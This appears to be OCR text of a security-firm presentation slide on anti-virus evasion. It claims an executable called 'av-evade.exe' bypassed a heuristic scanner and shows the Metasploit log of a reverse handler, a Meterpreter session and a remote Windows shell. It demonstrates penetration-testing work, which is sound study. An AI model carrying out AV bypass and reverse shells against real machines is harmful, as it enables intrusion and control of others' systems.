 MWR
INFOSECURITY
MWR
INFOSECURITY
vuln://anti-virus/evasion#2
• What about launching the ‘av-evade.exe’?
• ‘av-evade.exe’ successfully evaded the AV that is using heuristics
scan
[*] Started reverse handler on 192.168.2.101:443
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.2.49
[*] Meterpreter session 1 opened (192.168.2.101:443 -> 192.168.2.49:50804
13 +0800
meterpreter > shell
Process 808 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop>_
Evaded
the 2nd AV
mwrinfosecurity.com | MWR InfoSecurity
MWR